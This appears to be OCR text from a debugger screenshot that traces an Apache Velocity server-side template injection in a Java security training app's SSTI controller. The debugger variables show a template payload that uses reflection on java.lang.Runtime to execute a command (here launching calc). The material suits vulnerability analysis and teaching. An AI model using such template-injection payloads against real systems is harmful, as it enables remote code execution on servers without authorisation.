 ASTReference.class × SSTI.java × Velocity.class × StringReader.class × ClassUtils.class × ASTText.class × InternalContextAdapterImpl.class × InternalContextBase.class
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
54 RuntimeSingleton.setConfiguration(configuration);
55 }
56
57 public static Object getProperty(String key) { return RuntimeSingleton.getProperty(key); }
60
61 public static boolean evaluate(Context context, Writer out, String logTag, String instring) throws ParseErrorException, MethodInvocationException, ResourceNo
62 return RuntimeSingleton.getRuntimeServices().evaluate(context, out, logTag, instring); context: VelocityContext@9881 out: "" logTag: "test" instring:
63 }
64
65 /** @deprecated */
66 @ public static boolean evaluate(Context context, Writer writer, String logTag, InputStream instream) throws ParseErrorException, MethodInvocationException, Re
67 BufferedReader br = null;
Velocity › evaluate()
ug: Application ×
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING
static members of Velocity
context = {VelocityContext@9881}
evaluate:180, Velocity (org.apache.velocity.app)
out = {StringWriter@9882} ""
velocity:37, SSTI (org.joychou.controller)
logTag = "test"
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
instring = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
invoke:62, NativeMethodAccessorImpl (jdk.internal.reflect)
白帽子搞安全